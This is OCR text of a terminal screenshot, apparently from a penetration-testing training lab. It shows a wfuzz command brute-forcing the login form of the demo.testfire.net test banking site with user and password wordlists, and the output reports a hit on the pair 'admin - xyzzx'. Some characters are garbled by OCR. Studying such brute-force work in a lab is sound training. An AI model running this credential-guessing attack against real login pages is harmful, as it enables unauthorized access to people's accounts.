 Applications Places Terminal Tue 06:59 1
root@PentesterAcademy: ~/wfuzz
File Edit View Search Terminal Help
root@PentesterAcademy:~/wfuzz# python wfuzz-cli.py -c -z file,users.txt -z file,pass.txt -d "uid=FUZZ&passw=FUZ2Z"  --hc 200  http://demo.testfire.net/bank/lo
gin.aspx
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.2.3 - The Web Fuzzer                         *
********************************************************
Target: HTTP://demo.testfire.net/bank/login.aspx
Total requests: 490
==================================================================
ID      Response   Lines      Word         Chars          Payload
==================================================================
00297:  C=200    167 L       577 W         8761 Ch        "admin - xyzzx"